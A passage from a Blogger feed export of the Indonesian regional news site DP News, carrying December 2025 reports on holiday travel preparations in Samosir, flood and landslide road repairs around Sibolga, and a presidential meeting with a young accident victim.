katanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIa menegaskan bahwa pengamanan gereja juga menjadi prioritas.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara BMKG menyampaikan bahwa kondisi cuaca di Samosir masih dalam kategori normal hingga menengah dengan peringatan cuaca berkala. Peringatan akan diumumkan secara berkal per\u0026nbsp; 3 hari sebagai bahan antisipasi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKabag Perekonomian Pemkab Samosir Tri Endis Manalu melaporkan bahwa upaya pengendalian inflasi terus dilakukan melalui pemantauan rutin ketersediaan dan harga bahan pokok di delapan pasar tradisional, pengawasan HET LPG, serta sidak pasar bersama Forkopimda. Selain itu, pengendalian inflasi juga didukung melalui pemberian bantuan pertanian, pasar murah. Monitoring lanjutan dijadwalkan dilaksanakan di Pasar Pangururan.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/5914337568207689150"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/5914337568207689150"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/antisipasi-nataru-di-samosir-10-kapal.html","title":"Antisipasi Nataru di Samosir: 10 Kapal Fery,182 Kapal Tradisional Dioperasikan dan Polres Dirikan 9 Pos Pelayanan...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7Vn8_JK2GJiuCr8lhGMf8PbaegN115vte4FBUdJin5rhVGVPO8sE_Yq0HUD-dnDe8F3ERXYdp421_6RQqPBNvV0QczlaujNO9Izvq8mdG-k1AAHooL_ZQxyHTaxOSMqZRNTE1j6HAUw7FcVjXgdZyZ7fofvhKRPEmQNLMsu_Lr5nvlhMAQ5SOXzgeSFJp\/s72-c\/Screenshot_20251217_175420_Gallery.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-8617101336683702915"},"published":{"$t":"2025-12-17T15:26:00.001+07:00"},"updated":{"$t":"2025-12-17T15:26:06.028+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"42 Km Akses Jalan Nasional Tarutung–Batas Taput-Tapteng Tembus: 20 Alat Berat Dikerahkan......"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwiaZ0ld3OXP7ScDZLSsFjO4cOuqHpEJlsFaOi9Vpu_Xt9T1tJdEbI7T7NN_lXtoNIFDrlqXhricb0eWZT-_gBYjSEoN0mIBOf4q7R1jWrgSOcwMDiywgr8NEifFFAiJNjZC_vx1jOKG0FJFiSvfCiayD35eZtPYC0xcYkLCZQ09d6_au8vdGp9k7i1lfh\/s600\/kementerian-pu-percepat-penanganan-banjir-dan-longsor-di-sibolga-akses-jalan-nasional-tarutungbatas-taputtapteng-tembus-42-km-WhatsApp%20Image%202025-12-15%20at%2017.10.39_94e39fe7.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwiaZ0ld3OXP7ScDZLSsFjO4cOuqHpEJlsFaOi9Vpu_Xt9T1tJdEbI7T7NN_lXtoNIFDrlqXhricb0eWZT-_gBYjSEoN0mIBOf4q7R1jWrgSOcwMDiywgr8NEifFFAiJNjZC_vx1jOKG0FJFiSvfCiayD35eZtPYC0xcYkLCZQ09d6_au8vdGp9k7i1lfh\/s320\/kementerian-pu-percepat-penanganan-banjir-dan-longsor-di-sibolga-akses-jalan-nasional-tarutungbatas-taputtapteng-tembus-42-km-WhatsApp%20Image%202025-12-15%20at%2017.10.39_94e39fe7.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: BBPJN Sumut dan BBWS Sumut II dan Instansi Terkait Kerahkan 20 Alat Berat Tabgani Longsor di Jalur Tarutung-Sibolga dan Tapteng\/Kemen-PU\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESibolga,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKementerian Pekerjaan Umum (PU) terus mempercepat penanganan dampak bencana banjir dan tanah longsor yang terjadi di Kota Sibolga, Provinsi Sumatera Utara. Pada ruas jalan nasional Tarutung–Sibolga, penanganan longsor dilakukan secara intensif oleh Balai Besar Pelaksanaan Jalan Nasional (BBPJN) Sumatera Utara bersama BBWS Sumatera II Medan,sejumlah BUMN Karya dan TNI. Sebanyak 14 unit excavator, 1 unit dozer, 2 unit backhoe loader dan 3 unit wheel loader dikerahkan untuk mempercepat pembersihan material longsoran dan perbaikan badan jalan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHingga kini, di ruas Tarutung-Sibolga sepanjang 59 km, penanganan di 131 titik longsor telah diselesaikan, dan jalur Tarutung–Batas Taput\/Tapteng sepanjang 42 Km sudah dapat dilalui kendaraan roda empat. Sementara sepanjang 17 km lainnya masih dalam proses penanganan 7 titik longsor\/jalan amblas secara bertahap dari arah Tarutung maupun dari arah Sibolga.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPenanganan tanggap darurat masih difokuskan pada pembukaan akses jalan nasional serta pengendalian aliran sungai untuk mencegah dampak lanjutan dan penyediaan prasarana air bersih dan sanitasi.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenteri PU Dody Hanggodo menegaskan bahwa pemulihan konektivitas menjadi prioritas utama pascabencana di wilayah Sumatera, khususnya di Sibolga.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Kementerian PU terus berusaha agar akses ini kembali fungsional secepat mungkin. Jalan dan jembatan merupakan urat nadi pergerakan masyarakat dan distribusi logistik,” kata Menteri Dody.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKementerian PU melalui Balai Besar Wilayah Sungai (BBWS) Sumatera II Medan juga melakukan penanganan darurat Sungai Aek Doras di Kota Sibolga untuk mengurangi risiko banjir susulan. Pekerjaan ini dilaksanakan dengan dukungan alat berat dan bahan banjiran antara lain 1 unit excavator long arm, 1 unit excavator standar, serta beberapa unit dump truck. Dukungan juga diberikan oleh BUMN Karya Nindya Karya, WIKA, dan Dinas PU Kota Sibolga.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelanjutnya dari sisi dukungan logistik dan fasilitas darurat, Kementerian PU melalui Balai Penataan Bangunan, Prasarana dan Kawasan (BPBPK) Sumatera Utara telah mengirimkan total 13 unit Hidran Umum (HU), 1 unit mobil tangki air, 1 unit biofilter, serta 2 unit toilet portabel untuk mendukung kebutuhan dasar masyarakat terdampak dan petugas di lapangan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDikutip dari laman\u0026nbsp; Kementerian PU menyebutkan Kementerian PU terus berkomitmen untuk hadir di tengah masyarakat terdampak bencana dengan memastikan konektivitas jalan nasional segera pulih, pengendalian sungai berjalan optimal, serta dukungan infrastruktur dasar terpenuhi demi mempercepat pemulihan aktivitas warga dan perekonomian daerah. Untuk mempercepat mobilisasi, alat berat dibagi ke beberapa sektor penanganan.Kemwn PU\/Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8617101336683702915"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8617101336683702915"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/42-km-akses-jalan-nasional.html","title":"42 Km Akses Jalan Nasional Tarutung–Batas Taput-Tapteng Tembus: 20 Alat Berat Dikerahkan......"}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwiaZ0ld3OXP7ScDZLSsFjO4cOuqHpEJlsFaOi9Vpu_Xt9T1tJdEbI7T7NN_lXtoNIFDrlqXhricb0eWZT-_gBYjSEoN0mIBOf4q7R1jWrgSOcwMDiywgr8NEifFFAiJNjZC_vx1jOKG0FJFiSvfCiayD35eZtPYC0xcYkLCZQ09d6_au8vdGp9k7i1lfh\/s72-c\/kementerian-pu-percepat-penanganan-banjir-dan-longsor-di-sibolga-akses-jalan-nasional-tarutungbatas-taputtapteng-tembus-42-km-WhatsApp%20Image%202025-12-15%20at%2017.10.39_94e39fe7.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-8588461775748239652"},"published":{"$t":"2025-12-17T15:11:00.002+07:00"},"updated":{"$t":"2025-12-17T15:11:16.165+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Kemen PU Targetkan Pemulihan Konektivitas Jalan dan Jembatan Sumut Dukung Nataru 2025\/2026 "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRiK8kdDXXo7T5SqPW0s7_qWicdE2PNxSk9FeSrSkx_XqUX_IqUH2fG1WsLPIjvX5xfjFdHRywn3hOvnAPO9TrCAAW0ZtHR4Te2mxasLC6x-0bZ_tE7m6ZKgIG096FMiND0NSqAb_f24Hpjdy9z-Q26PNtq_a8giVDWXvXWo_tKZIaGBwczK7VvPLOe3Vz\/s600\/kementerian-pu-pastikan-kesiapan-infrastruktur-jalan-dan-jembatan-dukung-natal-2025-dan-tahun-baru-2026-di-sumatera-utara-WhatsApp%20Image%202025-12-17%20at%2010.19.13.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRiK8kdDXXo7T5SqPW0s7_qWicdE2PNxSk9FeSrSkx_XqUX_IqUH2fG1WsLPIjvX5xfjFdHRywn3hOvnAPO9TrCAAW0ZtHR4Te2mxasLC6x-0bZ_tE7m6ZKgIG096FMiND0NSqAb_f24Hpjdy9z-Q26PNtq_a8giVDWXvXWo_tKZIaGBwczK7VvPLOe3Vz\/s320\/kementerian-pu-pastikan-kesiapan-infrastruktur-jalan-dan-jembatan-dukung-natal-2025-dan-tahun-baru-2026-di-sumatera-utara-WhatsApp%20Image%202025-12-17%20at%2010.19.13.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto:\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EKementerian Pekerjaan Umum (PU) pastikan kesiapan infrastruktur konektivitas di Provinsi Sumatera Utara dalam rangka mendukung kelancaran arus Natal 2025 dan Tahun Baru 2026 (Nataru)\/Kemen PU\u003Cdiv\u003EJakarta,DP News\u0026nbsp;\u003Cp\u003EKementerian Pekerjaan Umum (PU) pastikan kesiapan infrastruktur konektivitas di Provinsi Sumatera Utara dalam rangka mendukung kelancaran arus Natal 2025 dan Tahun Baru 2026 (Nataru). Seluruh upaya difokuskan pada pemulihan pasca bencana banjir dan tanah longsor guna menjamin mobilitas masyarakat tetap aman dan lancar, termasuk di wilayah terdampak bencana.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenteri PU Dody Hanggodo menegaskan bahwa pemulihan konektivitas menjadi prioritas utama pascabencana di wilayah Sumatera.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Kementerian PU terus berusaha agar akses ini kembali fungsional secepat mungkin. Jalan dan jembatan merupakan urat nadi pergerakan masyarakat dan distribusi logistik,” kata Menteri Dody.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebagai bentuk kesiapsiagaan Nataru 2025\/2026, Kementerian PU menurunkan 85 petugas yang berjaga di posko-posko Nataru Kementerian PU serta menyiagakan 96 unit alat berat terdiri dari excavator, loader, bulldozer, backhoe loader, dump truck, hingga mini excavator.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain itu, turut disiapkan 6 unit alat pendukung serta 1.957 unit bahan penanganan darurat, meliputi agregat dan geobag, untuk mengantisipasi kondisi darurat di lapangan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDi jaringan jalan tol, Kementerian PU memastikan seluruh ruas tol di Sumatera Utara telah kembali beroperasi normal. Pada Ruas Tol Medan–Kualanamu–Tebing Tinggi, yang sebelumnya menerapkan rekayasa lalu lintas contraflow sejak 4 Desember 2025, ditargetkan dapat kembali beroperasi normal sepenuhnya,Selasa (16\/12).\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain itu, ruas tol utama lainnya seperti Tol Medan–Binjai, Medan–Pangkalan Brandan, Medan–Sinaksak, Tebing Tinggi–Kisaran, tetap beroperasi optimal untuk mendukung pergerakan masyarakat selama periode libur Nataru.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKementerian PU juga terus mengintensifkan penanganan infrastruktur jalan dan jembatan pasca bencana di Sumatera Utara. Tercatat terdapat 194 titik longsoran tebing, 27 titik jalan putus, 57 titik jalan amblas, 4 titik oprit jembatan putus, serta 28 titik genangan banjir. Hingga 15 Desember 2025 pukul 20.00 WIB, penanganan telah mencapai 190 titik longsoran tebing, 12 titik jalan putus, 55 titik jalan amblas, seluruh 4 titik oprit jembatan, serta 28 titik genangan banjir yang telah surut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESejumlah tindak lanjut penanganan terus dilakukan secara bertahap, meliputi pembersihan material longsor, pemasangan Jembatan Bailey, serta perbaikan jalan amblas dengan agregat dan aspal, pemasangan bronjong, hingga pembangunan Dinding Penahan Tanah (DPT).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPenanganan telah dimulai sejak 28 November 2025 atau satu hari setelah kejadian bencana, dan ditargetkan tuntas secepatnya dengan beberapa titik utama diharapkan selesai hari ini, 16 Desember 2025.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAdapun tiga koridor utama yang masih dalam penanganan intensif yaitu Tarutung–Sibolga, Sibolga–Batangtoru, dan Batangtoru–Singkuang dengan kerusakan berupa amblasnya badan jalan di beberapa titik. Sementara itu, Koridor Tarutung–Sipirok sepanjang 68 km telah kembali terhubung, meski masih dilakukan penyempurnaan jalan sementara (detour) di empat lokasi demi keselamatan pengguna jalan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUntuk mendukung konektivitas menuju Kota Sibolga, masyarakat dapat memanfaatkan sejumlah jalur alternatif, antara lain Jalan Nasional Sidikalang–Subulussalam–Barus–Sibolga, Jalan Provinsi Doloksanggul–Pakkat–Barus–Sibolga (terbatas kendaraan kecil), Jalan Kabupaten Batangtoru–Sibabangun–Pinangsori–Sibolga (terbatas kendaraan kecil).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKepala Balai Besar Pelaksanaan Jalan Nasional (BBPJN) Sumatera Utara Hardy Pangihutan Siahaan menegaskan bahwa kesiapan infrastruktur selama Nataru tetap terjaga meski terdapat lokasi terdampak bencana.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Untuk Nataru, khususnya di lokasi bencana, transportasi tetap dapat dilakukan melalui jalan alternatif. Di Sumatera Utara tidak ada kota atau kabupaten yang terisolir, seluruh wilayah masih bisa diakses karena tersedia jalur alternatif,” ujar Hardy.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKementerian PU terus berkomitmen untuk mempercepat pemulihan infrastruktur sekaligus memastikan konektivitas wilayah di Sumatera Utara tetap aman dan andal, sehingga masyarakat dapat menjalani libur Natal dan Tahun Baru dengan nyaman serta aktivitas logistik dan perekonomian daerah tetap berjalan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDemikian berita ini dikutip dari laman Kemen-PU,Rabu(17\/12).Kemen PU\/Rumapea\/Redaksi\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8588461775748239652"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8588461775748239652"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/kemen-pu-targetkan-pemulihan.html","title":"Kemen PU Targetkan Pemulihan Konektivitas Jalan dan Jembatan Sumut Dukung Nataru 2025\/2026 "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRiK8kdDXXo7T5SqPW0s7_qWicdE2PNxSk9FeSrSkx_XqUX_IqUH2fG1WsLPIjvX5xfjFdHRywn3hOvnAPO9TrCAAW0ZtHR4Te2mxasLC6x-0bZ_tE7m6ZKgIG096FMiND0NSqAb_f24Hpjdy9z-Q26PNtq_a8giVDWXvXWo_tKZIaGBwczK7VvPLOe3Vz\/s72-c\/kementerian-pu-pastikan-kesiapan-infrastruktur-jalan-dan-jembatan-dukung-natal-2025-dan-tahun-baru-2026-di-sumatera-utara-WhatsApp%20Image%202025-12-17%20at%2010.19.13.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-2495382697282231799"},"published":{"$t":"2025-12-13T16:15:00.001+07:00"},"updated":{"$t":"2025-12-13T16:15:11.053+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Nabila Bertemu Presiden Prabowo: ' Terimakasih Pak Presiden ...'"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq_Jq2IIES5hzI4f33UdG-76g5F8jkL6T32PZPScgqaNMDp6LGz15jNsLJeUb6x_zHPxjVUaYPtxkyxU632biBfczjVtVxxpolE3uoQGA6ofj52khligZG8Xz_pleXMW2CoQtjpUyShzRjmjthVtGSx-tIWrJ5YwVVPqaelu7gFFyqIhYa1L9tpxElEYrh\/s1233\/IMG-20251213-WA0033.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1233\" data-original-width=\"995\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq_Jq2IIES5hzI4f33UdG-76g5F8jkL6T32PZPScgqaNMDp6LGz15jNsLJeUb6x_zHPxjVUaYPtxkyxU632biBfczjVtVxxpolE3uoQGA6ofj52khligZG8Xz_pleXMW2CoQtjpUyShzRjmjthVtGSx-tIWrJ5YwVVPqaelu7gFFyqIhYa1L9tpxElEYrh\/s320\/IMG-20251213-WA0033.jpg\" width=\"258\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Nabila Bertemu Presiden RI Prabowo Subianto Didampingi Ketua DPD Partai Gerindra Sumut \u003Cspan style=\"text-align: left;\"\u003EAde Jona Prasetyo,Sabtu(13\/12)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003EDi balik kesibukannya memimpin negara, Presiden Republik Indonesia Prabowo Subianto meluangkan waktu untuk menemui Nabila Febrianti, seorang anak perempuan yang kisah hidupnya menyentuh hati banyak orang, Sabtu (13\/12)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENabila datang dengan senyum haru, didampingi Anggota DPR RI Daerah Pemilihan Sumatera Utara I, Ade Jona Prasetyo dan sekaligus sebagai Ketua DPD Gerindra Sumatera Utara.Tatap mata penuh empati mewarnai pertemuan sederhana namun sarat makna tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENabila Febrianti merupakan gadis asal Kecamatan Bilah Hilir, Kabupaten Labuhanbatu, Sumatera Utara. Di usianya yang baru 15 tahun dan masih duduk di bangku Kelas 2 SMP, ia harus menerima kenyataan pahit kehilangan satu kakinya akibat tertabrak truk pada Agustus 2023 silam, saat berusaha menyelamatkan seekor kucing di jalan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKeikhlasan dan keberanian Nabila kala itu menjadi kisah kemanusiaan yang menggerakkan banyak hati, termasuk Presiden Prabowo Subianto. Bahkan jauh sebelum dilantik sebagai Presiden RI pada Oktober 2024, Prabowo yang kala itu masih menjabat Menteri Pertahanan telah lebih dulu menjenguk Nabila.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKini, sebagai Presiden, Prabowo kembali menyapa Nabila secara langsung. Momen itu membuat Nabila tak kuasa menahan rasa haru.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Saya senang sekali dan terharu. Terima kasih Bapak Presiden sudah peduli sama saya. Saya tidak akan pernah lupa perhatian Bapak,” ucap Nabila lirih, dengan mata berkaca-kaca.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAnggota DPR RI Ade Jona Prasetyo yang mendampingi Nabila menyampaikan bahwa perhatian Presiden Prabowo merupakan wujud nyata kepemimpinan yang berangkat dari nilai-nilai kemanusiaan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kisah Nabila mengajarkan kita tentang keikhlasan, keberanian, dan cinta terhadap sesama makhluk hidup. Kehadiran langsung Bapak Presiden menunjukkan bahwa negara hadir, bahkan untuk seorang anak kecil yang berbuat tulus tanpa pamrih,” ujar Ade Jona.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIa berharap perhatian dan kasih sayang yang diterima Nabila dapat menjadi penguat semangat hidup, sekaligus menginspirasi masyarakat luas untuk terus menumbuhkan empati dan kepedulian, khususnya terhadap anak-anak yang menjadi korban musibah dan tragedi kemanusiaan.Rel\/Redakasi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2495382697282231799"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/2495382697282231799"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2025\/12\/nabila-bertemu-presiden-prabowo.html","title":"Nabila Bertemu Presiden Prabowo: ' Terimakasih Pak Presiden ...'"}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq_Jq2IIES5hzI4f33UdG-76g5F8jkL6T32PZPScgqaNMDp6LGz15jNsLJeUb6x_zHPxjVUaYPtxkyxU632biBfczjVtVxxpolE3uoQGA6ofj52khligZG8Xz_pleXMW2CoQtjpUyShzRjmjthVtGSx-tIWrJ5YwVVPqaelu7gFFyqIhYa1L9tpxElEYrh\/s72-c\/IMG-20251213-WA0033.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-9015928710160706534"},"published":{"$t":"2025-12-13T11:52:00.001+07:00"},"updated":{"$t":"2025-12-13T16:19:17.910+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Hujan Deras Guyur Kota Medan,Mobil Ketimpa Pohon Tumbang: BMKG Prediksi Hujan Sedang dan Lebat...."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbqOidFJYXIoFqmcV7WTcmIgyUR0arB_-cTnkYSK9-sj4km8_MJc0FiZU-vhvNURlRcXZvSnZxx1-V6kea9jgMRNKf-MEEYguoqrIWP_CdgN_WpkseFVsbmdvZj9ivoN7c6O6OaH3Z4H0Umzsr3b37hs3mJS3Ju1AJ1EIXC994eZ0PzmZlm6ZO5Oq6ViFu\/s1280\/IMG-20251213-WA0016.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"854\" data-original-width=\"1280\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbqOidFJYXIoFqmcV7WTcmIgyUR0arB_-cTnkYSK9-sj4km8_MJc0FiZU-vhvNURlRcXZvSnZxx1-V6kea9jgMRNKf-MEEYguoqrIWP_CdgN_WpkseFVsbmdvZj9ivoN7c6O6OaH3Z4H0Umzsr3b37hs3mJS3Ju1AJ1EIXC994eZ0PzmZlm6ZO5Oq6ViFu\/s320\/IMG-20251213-WA0016.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 